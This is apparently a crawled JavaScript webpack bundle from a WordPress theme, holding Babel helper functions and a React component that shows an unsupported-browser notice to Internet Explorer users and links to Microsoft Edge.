n=t.parentNode.parentNode;n.classList.contains("show-sub-menu")?(n.classList.remove("show-sub-menu"),t.setAttribute("data-mobile-action","hide")):(n.classList.add("show-sub-menu"),t.setAttribute("data-mobile-action","show"))},a[e].append(t)},u=0;u<a.length;++u)d(u)}]);

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144
body_size: 11615
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/wp-content/themes/gecko-theme/";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./scripts/index.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _arrayWithoutHoles(arr) {
  if (Array.isArray(arr)) {
    for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) {
      arr2[i] = arr[i];
    }

    return arr2;
  }
}

module.exports = _arrayWithoutHoles;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/assertThisInitialized.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }

  return self;
}

module.exports = _assertThisInitialized;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

module.exports = _classCallCheck;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

module.exports = _createClass;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/defineProperty.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/defineProperty.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperty(obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }

  return obj;
}

module.exports = _defineProperty;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/getPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _getPrototypeOf(o) {
  module.exports = _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
    return o.__proto__ || Object.getPrototypeOf(o);
  };
  return _getPrototypeOf(o);
}

module.exports = _getPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/inherits.js":
/*!*********************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/inherits.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var setPrototypeOf = __webpack_require__(/*! ./setPrototypeOf */ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js");

function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }

  subClass.prototype = Object.create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  if (superClass) setPrototypeOf(subClass, superClass);
}

module.exports = _inherits;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _iterableToArray(iter) {
  if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
}

module.exports = _iterableToArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _nonIterableSpread() {
  throw new TypeError("Invalid attempt to spread non-iterable instance");
}

module.exports = _nonIterableSpread;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js":
/*!**************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var _typeof = __webpack_require__(/*! ../helpers/typeof */ "./node_modules/@babel/runtime/helpers/typeof.js");

var assertThisInitialized = __webpack_require__(/*! ./assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");

function _possibleConstructorReturn(self, call) {
  if (call && (_typeof(call) === "object" || typeof call === "function")) {
    return call;
  }

  return assertThisInitialized(self);
}

module.exports = _possibleConstructorReturn;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/setPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _setPrototypeOf(o, p) {
  module.exports = _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
    o.__proto__ = p;
    return o;
  };

  return _setPrototypeOf(o, p);
}

module.exports = _setPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles */ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js");

var iterableToArray = __webpack_require__(/*! ./iterableToArray */ "./node_modules/@babel/runtime/helpers/iterableToArray.js");

var nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread */ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js");

function _toConsumableArray(arr) {
  return arrayWithoutHoles(arr) || iterableToArray(arr) || nonIterableSpread();
}

module.exports = _toConsumableArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/typeof.js":
/*!*******************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/typeof.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _typeof2(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof2 = function _typeof2(obj) { return typeof obj; }; } else { _typeof2 = function _typeof2(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof2(obj); }

function _typeof(obj) {
  if (typeof Symbol === "function" && _typeof2(Symbol.iterator) === "symbol") {
    module.exports = _typeof = function _typeof(obj) {
      return _typeof2(obj);
    };
  } else {
    module.exports = _typeof = function _typeof(obj) {
      return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : _typeof2(obj);
    };
  }

  return _typeof(obj);
}

module.exports = _typeof;

/***/ }),

/***/ "./scripts/components/IeNotice.jsx":
/*!*****************************************!*\
  !*** ./scripts/components/IeNotice.jsx ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return IeNotice; });
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ "./node_modules/@babel/runtime/helpers/classCallCheck.js");
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ "./node_modules/@babel/runtime/helpers/createClass.js");
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/possibleConstructorReturn */ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js");
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @babel/runtime/helpers/getPrototypeOf */ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js");
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @babel/runtime/helpers/assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @babel/runtime/helpers/inherits */ "./node_modules/@babel/runtime/helpers/inherits.js");
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ "./node_modules/@babel/runtime/helpers/defineProperty.js");
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_8__);










var IeNotice =
/*#__PURE__*/
function (_React$PureComponent) {
  _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default()(IeNotice, _React$PureComponent);

  function IeNotice(props) {
    var _this;

    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default()(this, IeNotice);

    _this = _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default()(this, _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default()(IeNotice).call(this, props));

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "msieversion", function () {
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf("MSIE "); // If Internet Explorer, return version number

      if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        return true;
      }

      return false;
    });

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "closeModal", function (e) {
      e.preventDefault();
      localStorage.setItem('ie-cleared', true);
      _this._ieNotice.style.display = 'none';
    });

    _this._ieNotice = document.getElementById('ie-notice');
    _this._confirmed = localStorage.getItem('ie-cleared');
    return _this;
  }

  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default()(IeNotice, [{
    key: "render",
    value: function render() {
      var isIe = this.msieversion(); // If the browser isn't IE or they already confirmed the modal

      if (!isIe || !!this._confirmed) {
        return null;
      }

      this._ieNotice.style.display = 'flex';
      return Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__content typography"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("h2", null, "Browser is Unsupported"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("p", null, "We have detected that you are using an unsupported browser which will cause a degraded experience on this site. Please click the following link to open in ", Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        href: "microsoft-edge:".concat(window.location.href)
      }, "Microsoft Edge"), " or navigate to this site in a supported browser."), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__cta"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        className: "button",
        href: "microsoft-edge:${window.location.href}"
      }, "Open in Supported Browser"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("button", {
        className: "button",
        onClick: this.closeModal
      }, "Continue")));
    }
  }]);

  return IeNotice;
}(react__WEBPACK_IMPORTED_MODULE_8___default.a.PureComponent);



/***/ }),

/***/ "./scripts/index.js":
/*!**************************!*\
  !*** ./scripts/index.js ***!
  \**************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _react_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./react-components */ "./scripts/react-components.js");
// Babel Dependencies
// If using es6 you might need for browser compatablity.
// This includes core-js but makes bloats the JS considerably. Use only if needed.
// import "babel-polyfill"; 
// Scripts
// import "./fixed-header";
// import "./touch-menu";
// import "./dropdown-menu";


/***/ }),

/***/ "./scripts/react-components.js":
/*!*************************************!*\
  !*** ./scripts/react-components.js ***!
  \*************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ "./node_modules/@babel/runtime/helpers/toConsumableArray.js");
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! react-dom */ "react-dom");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(react_dom__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./components/IeNotice */ "./scripts/components/IeNotice.jsx");




/**
 * If you are using react, you can add the blocks that will be react here
 */


/**
 * Render elements on load if they are visible
 */

var RenderBlock = function RenderBlock(selector, Component) {
  var elements = document.querySelectorAll(selector);

  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(elements).forEach(function (element) {
    var props = JSON.parse(element.getAttribute('data-props')); // loadIfVisible(element, ()=>{

    return react_dom__WEBPACK_IMPORTED_MODULE_3___default.a.render(Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__["createElement"])(Component, props), element); // });
  });
};
/**
 * Render elements on load if they are visible
 */


document.addEventListener('DOMContentLoaded', function (event) {
  RenderBlock('#ie-notice', _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__["default"]);
});

/***/ }),

/***/ "@wordpress/element":
/*!******************************************!*\
  !*** external {"this":["wp","element"]} ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["wp"]["element"]; }());

/***/ }),

/***/ "react":
/*!*********************************!*\
  !*** external {"this":"React"} ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["React"]; }());

/***/ }),

/***/ "react-dom":
/*!************************************!*\
  !*** external {"this":"ReactDOM"} ***!
  \************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["ReactDOM"]; }());

/***/ })

/******/ });
//# sourceMappingURL=[data-uri]